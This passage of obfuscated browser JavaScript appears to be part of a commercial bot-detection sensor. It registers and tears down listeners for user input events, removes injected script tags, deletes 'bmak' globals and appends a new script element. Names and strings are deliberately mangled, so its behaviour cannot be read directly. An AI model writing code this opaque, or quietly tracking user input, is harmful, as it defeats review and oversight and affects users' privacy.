Ov()[Tk(YQ)],mf(SN()[X2(dl)](zn,TM),[][[]]))?Ov()[Tk(GG)].apply(null,[I9,v5,GL,kBp]):Ov()[Tk(WX)](vqp,c4,k9,JA)]()),c1(c1({})));fbp[Yl()[AD(ZS)](sL,c1(c1({})),c1(c1(qX)),gv)]=function(){T5.push(s7);if(L5(fbp[SN()[X2(V5)].call(null,Gn,Sr)],JM)){if(L5(fbp[Ig()[xf(vW)](zTp,c1([]),cU)],VJ)){try{var vBB=T5.length;var qcB=c1([]);kbp();sBB();K4p();RAp();Uj[SN()[X2(xA)](bz,hjp)](function(){T5.push(tY);var hdB=Uj[L5(typeof SN()[X2(UZ)],'undefined')?SN()[X2(R3)].call(null,U8,mY):SN()[X2(YM)](mN,Osp)][VS(typeof f2()[Kt(wz)],'undefined')?f2()[Kt(mN)].apply(null,[M8,rS,c1(c1({})),OD]):f2()[Kt(k5)](OC,Qsp,c1(c1({})),CU)](VS(typeof SN()[X2(TK)],mf([],[][[]]))?SN()[X2(RC)].call(null,Ar,sX):SN()[X2(R3)](CW,Nk));hdB[SN()[X2(sz)](gG,If)]=Ov()[Tk(pC)](mqp,SX,zf,mz);hdB[SN()[X2(CD)](bU,wdp)]=fbp[L5(typeof Ov()[Tk(XZ)],mf(SN()[X2(dl)](zn,mY),[][[]]))?Ov()[Tk(WX)].apply(null,[MQ,Ax,Gl,EEp]):Ov()[Tk(g9)](nr,rN,rf,kv)];hdB[f2()[Kt(gG)].call(null,B2,Ht,jU,c1({}))](SN()[X2(cTp)](CD,XOp),FQ()[FW(YQ)].apply(null,[JM,rOp,mz,OD,RS]));hdB[VS(typeof f2()[Kt(KD)],mf([],[][[]]))?f2()[Kt(gG)](B2,Ht,hM,c1(c1(kG))):f2()[Kt(k5)](MEp,WX,Tw,jw)](Ov()[Tk(b4)](EC,k5,wC,vqp),Uj[f2()[Kt(C7)](CD,J5,g9,Gl)][L5(typeof Ov()[Tk(zS)],'undefined')?Ov()[Tk(WX)].call(null,ZBp,nEp,Kb,XU):Ov()[Tk(GG)].apply(null,[I9,v5,Gl,KA])]());Uj[SN()[X2(YM)](mN,Osp)][SN()[X2(nTp)].call(null,pL,QD)][C3()[Xl(pL)].apply(null,[cU,Z0p,OBp,Cl,qX,c1([])])](hdB);T5.pop();},UZ);}catch(XsB){T5.splice(UQ(vBB,kG),Infinity,s7);Uj[SN()[X2(xA)](bz,hjp)](function(){VBB();},Q3[KW]);}}else{Uj[SN()[X2(xA)](bz,hjp)](function(){VBB();},Q3[KW]);}}T5.pop();};fbp[C3()[Xl(PL)](JM,FK,B4,Cl,c1(c1(qX)),XM)]();}catch(ZcB){T5.splice(UQ(tzp,kG),Infinity,hjp);Uj[SN()[X2(xA)].apply(null,[bz,Ow])](function(){VBB();},Q3[KW]);}T5.pop();};var kbp=function(){T5.push(s0p);try{var KTB=T5.length;var JqB=c1(c1(tq));if(c1(Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)](pC,qD,Ll,b4)])){T5.pop();return;}Uj[VS(typeof SN()[X2(SC)],mf([],[][[]]))?SN()[X2(YM)](mN,AFp):SN()[X2(R3)](FZ,jHp)][f2()[Kt(MBp)](pC,qD,Tw,f3)](f2()[Kt(Z8)].apply(null,[qX,tG,PL,c1(c1({}))]),RcB,c1(c1({})));Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)].call(null,pC,qD,c1({}),OM)](gX()[E5(zn)](YW,cW),Yzp,c1(tq));Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)].apply(null,[pC,qD,CD,cv])](Ov()[Tk(rf)](H0p,WX,SX,Xpp),kJp,c1(tq));Uj[SN()[X2(YM)](mN,AFp)][L5(typeof f2()[Kt(OL)],'undefined')?f2()[Kt(k5)].call(null,vb,TJ,cn,c1(c1(qX))):f2()[Kt(MBp)](pC,qD,dl,gv)](Ig()[xf(pW)].call(null,Al,Tw,Lz),X0B,c1(c1({})));Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)](pC,qD,kG,t4)](L5(typeof f2()[Kt(FZ)],mf([],[][[]]))?f2()[Kt(k5)](gBp,P4,Pn,CU):f2()[Kt(XU)](bz,Rr,SG,OY),T0B,c1(c1(Zm)));Uj[SN()[X2(YM)].call(null,mN,AFp)][f2()[Kt(MBp)](pC,qD,f3,GG)](gX()[E5(Fr)].apply(null,[RZ,Jpp]),gmB,c1(c1(Zm)));Uj[SN()[X2(YM)].call(null,mN,AFp)][f2()[Kt(MBp)](pC,qD,KD,k5)](gX()[E5(x9)](Vdp,Xz),IsB,c1(c1(Zm)));Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)](pC,qD,wC,c1([]))](qw()[QN(cn)].call(null,Gl,Bx,OL,kv,dl,gG),JmB,c1(tq));Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)].call(null,pC,qD,Fg,c1(c1([])))](L5(typeof gX()[E5(pC)],mf([],[][[]]))?gX()[E5(cU)](ON,E4):gX()[E5(HOp)](bN,qX),PBB,c1(tq));Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)].apply(null,[pC,qD,tS,jw])](gX()[E5(vS)](l8,wA),qdB,c1(tq));Uj[SN()[X2(YM)](mN,AFp)][VS(typeof f2()[Kt(zS)],mf('',[][[]]))?f2()[Kt(MBp)].call(null,pC,qD,ZS,Hb):f2()[Kt(k5)](Ucp,g7,Gn,US)](f2()[Kt(Yt)].call(null,hP,Yz,pC,zf),Azp,c1(tq));Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)](pC,qD,t4,J1)](L5(typeof f2()[Kt(nz)],mf([],[][[]]))?f2()[Kt(k5)](EC,THp,En,c1(c1({}))):f2()[Kt(Xz)](XU,nw,k9,c1({})),ARB,c1(c1({})));Uj[VS(typeof SN()[X2(DM)],mf([],[][[]]))?SN()[X2(YM)].call(null,mN,AFp):SN()[X2(R3)](Vdp,GG)][f2()[Kt(MBp)].apply(null,[pC,qD,c1([]),OL])](gX()[E5(JQ)].call(null,P2,cU),YqB,c1(c1(Zm)));if(WBB){Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)](pC,qD,c1(qX),b4)](f2()[Kt(Jsp)].apply(null,[IQ,BE,c1([]),c1(c1(qX))]),jAp,c1(c1(Zm)));Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)](pC,qD,CU,ZS)](SN()[X2(qk)](hOp,K2),qOB,c1(c1(Zm)));Uj[SN()[X2(YM)].apply(null,[mN,AFp])][f2()[Kt(MBp)](pC,qD,Tw,c1([]))](Ov()[Tk(dr)].call(null,Fr,JM,m7,Jcp),GdB,c1(c1(Zm)));Uj[L5(typeof SN()[X2(GL)],mf([],[][[]]))?SN()[X2(R3)](QTp,YP):SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)].call(null,pC,qD,m7,l5)](Ig()[xf(B2)](r5,m7,Lf),EVB,c1(c1([])));Uj[VS(typeof SN()[X2(SX)],mf('',[][[]]))?SN()[X2(YM)](mN,AFp):SN()[X2(R3)](gdp,T3)][f2()[Kt(MBp)](pC,qD,FZ,c1(c1(qX)))](L5(typeof f2()[Kt(wI)],mf('',[][[]]))?f2()[Kt(k5)].call(null,Opp,wU,Gl,Cl):f2()[Kt(fQ)](Rt,Nf,rk,cN),U0B,c1(tq));Uj[SN()[X2(YM)].call(null,mN,AFp)][f2()[Kt(MBp)].apply(null,[pC,qD,rk,c1(qX)])](f2()[Kt(wRp)](Ar,t5,m5,DG),TpB,c1(c1([])));}if(dvp){Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)].call(null,pC,qD,Kb,M8)](f2()[Kt(QHp)].apply(null,[cv,Kw,Tw,B2]),hRB,c1(c1(Zm)));Uj[SN()[X2(YM)].call(null,mN,AFp)][f2()[Kt(MBp)](pC,qD,Pn,c1(qX))](VS(typeof C3()[Xl(Rk)],'undefined')?C3()[Xl(JC)](R3,Mb,GL,FZ,c1(c1({})),c1(c1([]))):C3()[Xl(v5)].apply(null,[RS,jU,BQ,Fg,dr,RS]),RRB,c1(c1({})));Uj[SN()[X2(YM)].apply(null,[mN,AFp])][f2()[Kt(MBp)](pC,qD,rN,CU)](gX()[E5(pL)].call(null,SS,Q8),npB,c1(tq));}if(Uj[Ig()[xf(f3)](sL,c1(c1(kG)),WU)][VS(typeof f2()[Kt(nTp)],mf('',[][[]]))?f2()[Kt(MBp)](pC,qD,tv,g9):f2()[Kt(k5)].apply(null,[YA,KW,kG,J1])]){Uj[Ig()[xf(f3)](sL,Fg,WU)][f2()[Kt(MBp)].call(null,pC,qD,OL,c1({}))](Ig()[xf(GC)].apply(null,[Ql,SX,JI]),rxp,c1(c1({})));Uj[Ig()[xf(f3)].apply(null,[sL,jw,WU])][f2()[Kt(MBp)](pC,qD,jU,c1(kG))](gX()[E5(Ar)].apply(null,[NX,qcp]),V8p,c1(c1({})));if(f8p){Uj[Ig()[xf(f3)](sL,c1(kG),WU)][f2()[Kt(MBp)](pC,qD,c1({}),R3)](Ov()[Tk(dr)](Fr,JM,hM,Jcp),f8p,c1(tq));}if(zvp){Uj[Ig()[xf(f3)].apply(null,[sL,RK,WU])][f2()[Kt(MBp)](pC,qD,c1(kG),c1(c1(kG)))](f2()[Kt(Jsp)].apply(null,[IQ,BE,V5,gG]),zvp,c1(tq));}if(HpB){Uj[Ig()[xf(f3)](sL,tv,WU)][f2()[Kt(MBp)](pC,qD,OD,OL)](Ig()[xf(Vsp)](gt,c1([]),YG),Vzp,c1(c1(Zm)));}}if(Hrp){Uj[SN()[X2(YM)].apply(null,[mN,AFp])][f2()[Kt(MBp)].apply(null,[pC,qD,Fg,c1(c1({}))])](Ig()[xf(qcp)](PZ,f3,Z8),Hrp,c1(c1([])));Uj[L5(typeof SN()[X2(I2)],'undefined')?SN()[X2(R3)](OHp,jEp):SN()[X2(YM)](mN,AFp)][f2()[Kt(MBp)](pC,qD,c1(kG),JM)](SN()[X2(Yt)](VI,vf),Hrp,c1(c1(Zm)));Uj[SN()[X2(YM)].call(null,mN,AFp)][f2()[Kt(MBp)].apply(null,[pC,qD,YM,v5])](Ov()[Tk(gn)].call(null,wg,SG,CU,Bx),Hrp,c1(c1(Zm)));Uj[SN()[X2(YM)].call(null,mN,AFp)][f2()[Kt(MBp)](pC,qD,YG,X7)](f2()[Kt(jg)].apply(null,[zS,rl,c1({}),OL]),Hrp,c1(tq));}if(Uj[SN()[X2(YM)](mN,AFp)][VS(typeof f2()[Kt(X7)],mf([],[][[]]))?f2()[Kt(sJ)].call(null,V5,IX,g9,c1({})):f2()[Kt(k5)].apply(null,[x3,En,c1(c1({})),U8])]){Uj[SN()[X2(YM)].apply(null,[mN,AFp])][f2()[Kt(sJ)](V5,IX,c1({}),XM)](L5(typeof Ig()[xf(OM)],mf('',[][[]]))?Ig()[xf(v5)](CZ,B2,c7):Ig()[xf(IRp)].call(null,Ct,RK,BQ),T0B);Uj[SN()[X2(YM)].call(null,mN,AFp)][L5(typeof f2()[Kt(kG)],mf('',[][[]]))?f2()[Kt(k5)].apply(null,[wx,Mjp,gG,c1(c1({}))]):f2()[Kt(sJ)](V5,IX,GL,b4)](VS(typeof gX()[E5(m5)],mf('',[][[]]))?gX()[E5(qcp)](BX,JC):gX()[E5(cU)](P7,r0p),gmB);Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(sJ)].call(null,V5,IX,c1(c1([])),c1(c1({})))](L5(typeof f2()[Kt(b4)],'undefined')?f2()[Kt(k5)](OZ,fg,OD,c1(kG)):f2()[Kt(qk)](Ll,Kn,c1(kG),wC),IsB);Uj[L5(typeof SN()[X2(sz)],mf([],[][[]]))?SN()[X2(R3)](v6,LY):SN()[X2(YM)](mN,AFp)][f2()[Kt(sJ)](V5,IX,CU,c1(qX))](Yl()[AD(Jsp)].call(null,J0p,k5,OM,gn),JmB);Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(sJ)](V5,IX,c1(c1(qX)),c1({}))](Ig()[xf(Lz)].call(null,Ht,zS,wA),Azp);Uj[SN()[X2(YM)](mN,AFp)][VS(typeof f2()[Kt(Bdp)],'undefined')?f2()[Kt(sJ)].apply(null,[V5,IX,JC,cU]):f2()[Kt(k5)].apply(null,[xL,jw,wL,c1([])])](Yl()[AD(MC)](lt,c1(kG),Gn,pP),ARB);Uj[SN()[X2(YM)](mN,AFp)][L5(typeof f2()[Kt(s7)],mf([],[][[]]))?f2()[Kt(k5)](Gt,Df,vY,JM):f2()[Kt(sJ)].call(null,V5,IX,RK,dl)](VS(typeof gX()[E5(OD)],'undefined')?gX()[E5(TQ)](dY,M8):gX()[E5(cU)].apply(null,[nBp,cb]),YqB);if(WBB){Uj[VS(typeof SN()[X2(dr)],'undefined')?SN()[X2(YM)].apply(null,[mN,AFp]):SN()[X2(R3)].apply(null,[BP,sQ])][f2()[Kt(sJ)](V5,IX,WX,FZ)](f2()[Kt(QHp)].apply(null,[cv,Kw,b4,g9]),hRB);Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(sJ)].apply(null,[V5,IX,CU,Pn])](f2()[Kt(Jsp)](IQ,BE,Pn,c1(qX)),jAp);Uj[VS(typeof SN()[X2(KW)],mf([],[][[]]))?SN()[X2(YM)].apply(null,[mN,AFp]):SN()[X2(R3)].apply(null,[p8,SBp])][f2()[Kt(sJ)].call(null,V5,IX,c1(c1({})),JM)](C3()[Xl(JC)](R3,Mb,GL,kI,Rk,c1(c1(kG))),RRB);Uj[SN()[X2(YM)](mN,AFp)][f2()[Kt(sJ)](V5,IX,kG,c1(qX))](VS(typeof SN()[X2(Wb)],mf('',[][[]]))?SN()[X2(qk)].apply(null,[hOp,K2]):SN()[X2(R3)](CW,RHp),qOB);Uj[SN()[X2(YM)].call(null,mN,AFp)][f2()[Kt(sJ)].apply(null,[V5,IX,XZ,pC])](Ov()[Tk(dr)](Fr,JM,Ll,Jcp),GdB);Uj[SN()[X2(YM)].apply(null,[mN,AFp])][f2()[Kt(sJ)](V5,IX,c1(qX),c1(c1(kG)))](gX()[E5(pL)](SS,Q8),npB);}}cUp();}catch(FJp){T5.splice(UQ(KTB,kG),Infinity,s0p);}T5.pop();};var sBB=function(){T5.push(jk);try{var C0B=T5.length;var dOB=c1(c1(tq));if(wZp&&wZp[qw()[QN(YG)].apply(null,[zf,URp,sz,Bz,f3,z8])]){Uj[f2()[Kt(Lz)].call(null,sz,vU,zS,dl)](wZp[qw()[QN(YG)].call(null,R3,URp,RK,Bz,f3,zS)]);}if(VS(typeof rpB,Yl()[AD(rN)].apply(null,[b1,OD,c1({}),dU]))){Uj[f2()[Kt(Lz)].apply(null,[sz,vU,c1({}),pC])](rpB);}if(VS(typeof DTB,VS(typeof Yl()[AD(Cl)],mf([],[][[]]))?Yl()[AD(rN)](b1,R3,rN,dU):Yl()[AD(RN)].apply(null,[fdp,Cl,QM,L8]))){Uj[f2()[Kt(Lz)].apply(null,[sz,vU,c1(c1({})),QM])](DTB);}if(VS(typeof TVB,Yl()[AD(rN)](b1,ZS,YG,dU))){Uj[f2()[Kt(Lz)].apply(null,[sz,vU,V5,US])](TVB);}if(VS(typeof N0B,L5(typeof Yl()[AD(b4)],mf('',[][[]]))?Yl()[AD(RN)].apply(null,[Y8,JM,c1([]),lz]):Yl()[AD(rN)](b1,c1(kG),X5,dU))){Uj[f2()[Kt(Lz)](sz,vU,M8,dD)](N0B);}if(VS(typeof QVB,Yl()[AD(rN)](b1,X7,ql,dU))){Uj[f2()[Kt(Lz)](sz,vU,ql,OD)](QVB);}if(VS(Tzp,null)){Uj[FQ()[FW(J1)](XM,tv,IEp,YG,cN)](Tzp);Tzp=null;}if(VS(pAp,null)){Uj[FQ()[FW(J1)](XM,tv,IEp,cU,XM)](pAp);pAp=null;}}catch(XcB){T5.splice(UQ(C0B,kG),Infinity,jk);}T5.pop();};var K4p=function(){T5.push(OD);try{var Jzp=T5.length;var wBB=c1({});var V4p;if(Uj[L5(typeof SN()[X2(FRp)],'undefined')?SN()[X2(R3)].call(null,fEp,F4):SN()[X2(YM)].apply(null,[mN,GY])][SN()[X2(Zk)](GBp,FVp)]){V4p=Uj[L5(typeof SN()[X2(wcp)],'undefined')?SN()[X2(R3)].call(null,Fk,gr):SN()[X2(YM)](mN,GY)][SN()[X2(Zk)].call(null,GBp,FVp)];}else{var lsB=Uj[SN()[X2(YM)].apply(null,[mN,GY])][FQ()[FW(m5)].apply(null,[zf,PU,KFp,cU,WX])](SN()[X2(RC)].call(null,Ar,zJ));for(var tHB=UQ(lsB[SN()[X2(qX)](Pn,JHp)],Q3[k5]);EY(tHB,qX);tHB--){var W4p=lsB[tHB][L5(typeof gX()[E5(V5)],'undefined')?gX()[E5(cU)](xY,ETp):gX()[E5(hM)](CBp,l5)];if(W4p&&(W4p[gX()[E5(ql)](LG,Yt)](f7p)||W4p[gX()[E5(ql)].apply(null,[LG,Yt])](C3()[Xl(C7)](f3,fcp,Q8,IZ,YG,m5))||L5(W4p,f7p))){V4p=lsB[tHB];break;}}}if(V4p&&V4p[C3()[Xl(U8)](f3,RC,Qsp,hM,En,R3)]){V4p[C3()[Xl(U8)].call(null,f3,RC,Qsp,PL,cn,c1([]))][qw()[QN(pC)].apply(null,[FZ,cTp,FZ,zEp,cU,Kb])](V4p);}}catch(IHB){T5.splice(UQ(Jzp,kG),Infinity,OD);}T5.pop();};var RAp=function(){T5.push(pZ);try{var bAp=T5.length;var MsB=c1(c1(tq));delete Uj[Ig()[xf(10)].call(null,1312,89,120)].bmak;delete Uj[Ig()[xf(10)].apply(null,[1312,c1({}),120])]._cf;delete Uj[Ig()[xf(10)].call(null,1312,c1([]),120)][Ig()[xf(139)](547,c1(1),3)];if(VS(typeof FG,VS(typeof Yl()[AD(qX)],mf('',[][[]]))?Yl()[AD(rN)].apply(null,[Cf,X5,c1(c1(kG)),dU]):Yl()[AD(RN)].call(null,Hk,wC,JI,P7))&&FG[L5(typeof gX()[E5(GBp)],mf('',[][[]]))?gX()[E5(cU)](Ik,Hqp):gX()[E5(ZC)](Ms,OL)]){delete FG[VS(typeof gX()[E5(126)],mf('',[][[]]))?gX()[E5(163)].call(null,1153,94):gX()[E5(11)](236,542)];}if(AcB&&L5(typeof AcB[Ig()[xf(b4)].call(null,jl,g9,g9)],VS(typeof Yl()[AD(qk)],mf([],[][[]]))?Yl()[AD(SX)].apply(null,[Tg,c1(c1(kG)),c1(qX),Z8]):Yl()[AD(RN)].apply(null,[SG,c1(kG),Kb,vS]))){AcB[Ig()[xf(b4)](jl,g9,g9)]();AcB=null;}}catch(H0B){T5.splice(UQ(bAp,kG),Infinity,pZ);}T5.pop();};var PAp=function(){Ybp=kG;xOB=Q3[YQ];};var PpB=function(){var zpB=T4(wF,[]);if(VS(zpB,gqB)){XJp();Rkp(c1(Zm));gqB=zpB;}};T5.push(g8);XK[Yl()[AD(f3)].call(null,URp,c1(c1([])),PL,RS)](fC);var GBB=XK(qX);var Vlp=new (Uj[VS(typeof SN()[X2(KD)],'undefined')?SN()[X2(Fg)](ED,xh):SN()[X2(R3)](GU,sP)])(dU);var I6p=SN()[X2(dl)].apply(null,[zn,jz]);var pfp=Q3[dl];var Zhp=f2()[Kt(YM)].apply(null,[rk,vOp,gG,c1(kG)]);var Xfp=Yl()[AD(XM)](rRp,c1(c1(kG)),RS,k5);var rGp=Ig()[xf(Fg)].call(null,Y4,c1(c1(kG)),Q8);var g9p=VS(typeof Ig()[xf(SG)],'undefined')?Ig()[xf(SG)](W5,B2,dU):Ig()[xf(v5)].apply(null,[lEp,c1(c1([])),App]);var vfp=L5(typeof gX()[E5(KD)],mf([],[][[]]))?gX()[E5(cU)](jOp,Jpp):gX()[E5(SG)].call(null,tC,V5);var f2p=FQ()[FW(En)].apply(null,[KD,Mpp,KA,z8,YQ]);var n1p=Ig()[xf(zf)](NX,c1([]),wz);var EOB=Q3[WX];var qRB=f2()[Kt(SX)].apply(null,[App,BP,Pn,gn]);var KQp=qw()[QN(dl)](QM,W0p,g9,M8,J1,wC);var HVB=VS(typeof gX()[E5(kI)],mf([],[][[]]))?gX()[E5(zf)](fS,ZS):gX()[E5(cU)](fZ,Ocp);var TGp=gX()[E5(f3)](cRp,Cl);var HmB=Yl()[AD(PL)](NM,m5,OD,C7);var Wzp=Yl()[AD(pL)](SJ,c1(qX),z8,IQ);var sCp=Ov()[Tk(KD)].call(null,PBp,f3,CU,Udp);var Hxp=f2()[Kt(kI)](Db,HU,mN,U8);var m1p=mf(HVB,TGp);var Hgp=mf(HVB,HmB);var hDp=Uj[Yl()[AD(Kb)](Xdp,b4,KD,YG)]((VS(typeof SN()[X2(k5)],mf('',[][[]]))?SN()[X2(dl)].call(null,zn,jz):SN()[X2(R3)](Mpp,B4))[Ov()[Tk(R3)](cW,R3,JM,Rqp)](Q3[RN]));var knp=SN()[X2(dl)](zn,jz)[VS(typeof Ov()[Tk(JM)],mf(SN()[X2(dl)](zn,jz),[][[]]))?Ov()[Tk(R3)](cW,R3,X5,Rqp):Ov()[Tk(WX)](ddp,dl,C7,gTp)](SN()[X2(QM)].apply(null,[M8,Yx]));var psB=kG;var U4p=En;var DAp=JM;var X4p=WX;var zsB=sz;var bHB=b4;var cBB=VX;var QsB=mY;var L0B=Q3[f3];var LNp=Q3[cU];var Mxp=Q3[rN];var FVB=Ll;var HUp=Q3[XM];var Krp=Q3[YM];var U3p=Q3[SX];var g7p=Q3[kI];var Chp=[SN()[X2(CD)](bU,Nz),Ig()[xf(PL)].call(null,Qpp,tS,gn),C3()[Xl(RN)](R3,lv,gRp,zS,C7,KW),gX()[E5(PL)](EZ,X7),VS(typeof SN()[X2(v5)],'undefined')?SN()[X2(R7)].call(null,RN,c0p):SN()[X2(R3)](mU,f3),SN()[X2(J1)].call(null,fg,EI),gX()[E5(pL)].apply(null,[vl,Q8])];var fIp=[VS(typeof Ig()[xf(zf)],mf('',[][[]]))?Ig()[xf(pL)](Fn,YG,t4):Ig()[xf(v5)](vOp,cv,xFp),Ig()[xf(Kb)](fdp,rf,pP),gX()[E5(pL)](vl,Q8)];var Nwp=Il(xO,[gX()[E5(Kb)](rx,YQ),kG,Ig()[xf(PL)](Qpp,V5,gn),En,Ig()[xf(YG)](GV,RK,KD),Q3[WX],L5(typeof f2()[Kt(Kb)],mf('',[][[]]))?f2()[Kt(k5)](AFp,rr,YM,pC):f2()[Kt(Fg)](dD,vr,VI,IZ),Q3[Fg],f2()[Kt(SG)].apply(null,[Q8,GOp,SG,ql]),KD,f2()[Kt(zf)].apply(null,[RS,PX,fg,OD]),R3,f2()[Kt(PL)].apply(null,[pW,AP,JI,qX]),dl,f2()[Kt(pL)](Qb,dn,OD,Gn),WX,SN()[X2(XZ)](R7,BX),RN,gX()[E5(YG)](cb,Ar),f3,L5(typeof gX()[E5(kG)],'undefined')?gX()[E5(cU)](XFp,Xpp):gX()[E5(QM)].apply(null,[FS,vY]),cU,f2()[Kt(Kb)](DM,Yx,wL,VI),rN,gX()[E5(CD)](Gr,B0p),XM,VS(typeof Yl()[AD(SX)],'undefined')?Yl()[AD(YG)].apply(null,[lpp,c1({}),c1({}),CD]):Yl()[AD(RN)](QVp,KD,rk,mA),YM,SN()[X2(m5)].apply(null,[m7,Sb]),SX,gX()[E5(R7)](Eb,OM),kI,FQ()[FW(KD)](KD,k5,QTp,Pn,RS),Fg,gX()[E5(pL)].call(null,vl,Q8),Q3[SG],SN()[X2(GG)](B2,Hsp),k5,f2()[Kt(YG)].apply(null,[GL,AP,RS,M8]),zf]);var HpB=c1(Zm);var C2p=Il(xO,[qw()[QN(RN)](Hb,kv,JM,t8,R3,wI),[Il(xO,[SN()[X2(sz)].apply(null,[gG,Ww]),gX()[E5(Kb)](rx,YQ),SN()[X2(US)](X5,wFp),[gX()[E5(Kb)](rx,YQ),qw()[QN(f3)](M8,QC,X5,Msp,R3,c1({})),Ig()[xf(QM)](Cz,c1(c1(kG)),VX),gX()[E5(J1)].apply(null,[sjp,m7]),Ig()[xf(CD)](cI,R7,C7)]]),Il(xO,[SN()[X2(sz)].apply(null,[gG,Ww]),Ig()[xf(PL)](Qpp,FZ,gn),SN()[X2(US)](X5,wFp),[Ig()[xf(PL)].apply(null,[Qpp,c1(c1([])),gn]),gX()[E5(XZ)](cA,vS)],Ig()[xf(R7)](EI,PL,Ll),Il(xO,[SN()[X2(sz)](gG,Ww),gX()[E5(R7)].call(null,Eb,OM),SN()[X2(US)].apply(null,[X5,wFp]),[FQ()[FW(R3)].apply(null,[dl,nTp,Rqp,l5,Kb]),f2()[Kt(QM)](t8,P7,c1(kG),X7)]])]),Il(xO,[SN()[X2(sz)](gG,Ww),Ig()[xf(YG)](GV,KD,KD),SN()[X2(US)](X5,wFp),[gX()[E5(PL)].apply(null,[EZ,X7])],VS(typeof Ig()[xf(JM)],mf([],[][[]]))?Ig()[xf(R7)].call(null,EI,c1(c1(kG)),Ll):Ig()[xf(v5)].call(null,IRp,c1({}),hcp),Il(xO,[SN()[X2(sz)].apply(null,[gG,Ww]),VS(typeof SN()[X2(R7)],mf('',[][[]]))?SN()[X2(m5)].apply(null,[m7,Sb]):SN()[X2(R3)](Fpp,V8),SN()[X2(US)](X5,wFp),[FQ()[FW(R3)](dl,nTp,Rqp,jU,VI),f2()[Kt(QM)](t8,P7,B2,pL)]])]),Il(xO,[SN()[X2(sz)](gG,Ww),f2()[Kt(Fg)].call(null,dD,vr,Tw,c1(c1({}))),SN()[X2(US)](X5,wFp),[f2()[Kt(CD)].apply(null,[I2,xFp,PL,Rk]),SN()[X2(RK)](nz,s0p),Ig()[xf(J1)].apply(null,[Nsp,c1(c1(kG)),GC]),qw()[QN(cU)].call(null,U8,lv,ql,dOp,R3,Gl)]]),Il(xO,[SN()[X2(sz)](gG,Ww),f2()[Kt(SG)](Q8,GOp,tS,s2),SN()[X2(US)](X5,wFp),[gX()[E5(m5)].apply(null,[VOp,FZ]),f2()[Kt(R7)](Gn,gTp,cn,YM),Ig()[xf(XZ)].call(null,bS,Ll,RS),Yl()[AD(QM)].apply(null,[T3,c1(qX),k5,KW]),VS(typeof gX()[E5(rN)],mf('',[][[]]))?gX()[E5(GG)](lHp,t4):gX()[E5(cU)].apply(null,[sr,QHp])]]),Il(xO,[SN()[X2(sz)].call(null,gG,Ww),f2()[Kt(zf)](RS,PX,GG,Cl),SN()[X2(US)](X5,wFp),[VS(typeof Yl()[AD(R3)],'undefined')?Yl()[AD(CD)](p7,R7,B2,z8):Yl()[AD(RN)].call(null,qz,c1({}),g9,SD),Yl()[AD(R7)](pA,cn,YQ,f3),L5(typeof C3()[Xl(RN)],mf(SN()[X2(dl)].apply(null,[zn,jz]),[][[]]))?C3()[Xl(v5)](R7,v6,Tv,tv,c1({}),US):C3()[Xl(f3)].call(null,En,lBp,DY,vY,XM,m7),SN()[X2(R7)](RN,c0p)]]),Il(xO,[SN()[X2(sz)].apply(null,[gG,Ww]),f2()[Kt(pL)](Qb,dn,V5,Cl),SN()[X2(US)].apply(null,[X5,wFp]),[f2()[Kt(pL)](Qb,dn,m5,Pn),VS(typeof gX()[E5(Kb)],mf([],[][[]]))?gX()[E5(sz)](Rsp,fI):gX()[E5(cU)](Mmp,gdp)]]),Il(xO,[SN()[X2(sz)](gG,Ww),SN()[X2(XZ)](R7,BX),SN()[X2(US)](X5,wFp),[VS(typeof SN()[X2(R7)],'undefined')?SN()[X2(XZ)](R7,BX):SN()[X2(R3)].call(null,Lf,jpp),gX()[E5(US)](Qdp,fg)]]),Il(xO,[SN()[X2(sz)](gG,Ww),gX()[E5(YG)](cb,Ar),SN()[X2(US)](X5,wFp),[L5(typeof Yl()[AD(RK)],'undefined')?Yl()[AD(RN)].apply(null,[mU,pL,B2,mr]):Yl()[AD(J1)].call(null,St,cU,R7,Ar),f2()[Kt(J1)](jU,lD,gG,c1(qX))]]),Il(xO,[SN()[X2(sz)](gG,Ww),f2()[Kt(PL)].call(null,pW,AP,B2,vY),SN()[X2(US)](X5,wFp),[C3()[Xl(cU)](R3,Ab,WU,tS,YG,zf)]]),Il(xO,[SN()[X2(sz)](gG,Ww),gX()[E5(QM)](FS,vY),SN()[X2(US)](X5,wFp),[SN()[X2(jw)].call(null,FRp,tA)]]),Il(xO,[VS(typeof SN()[X2(SG)],mf('',[][[]]))?SN()[X2(sz)](gG,Ww):SN()[X2(R3)](bHp,Vv),f2()[Kt(Kb)].apply(null,[DM,Yx,KW,gG]),SN()[X2(US)](X5,wFp),[Yl()[AD(XZ)].apply(null,[MFp,dr,ZS,XU])]]),Il(xO,[L5(typeof SN()[X2(XZ)],mf('',[][[]]))?SN()[X2(R3)](lP,p8):SN()[X2(sz)](gG,Ww),gX()[E5(CD)].apply(null,[Gr,B0p]),SN()[X2(US)].call(null,X5,wFp),[SN()[X2(J1)].apply(null,[fg,EI]),Ig()[xf(m5)](SZ,l5,cv)]]),Il(xO,[SN()[X2(sz)](gG,Ww),FQ()[FW(KD)](KD,k5,QTp,pC,YG),VS(typeof SN()[X2(jw)],mf('',[][[]]))?SN()[X2(US)](X5,wFp):SN()[X2(R3)](IRp,ldp),[FQ()[FW(KD)](KD,k5,QTp,c1(c1({})),tv),gX()[E5(RK)].apply(null,[ROp,AOp]),f2()[Kt(XZ)].call(null,jg,f1,c1(c1({})),Tw)]]),Il(xO,[L5(typeof SN()[X2(Kb)],mf('',[][[]]))?SN()[X2(R3)](kVp,lY):SN()[X2(sz)].call(null,gG,Ww),gX()[E5(pL)](vl,Q8),SN()[X2(US)](X5,wFp),[gX()[E5(pL)](vl,Q8),L5(typeof 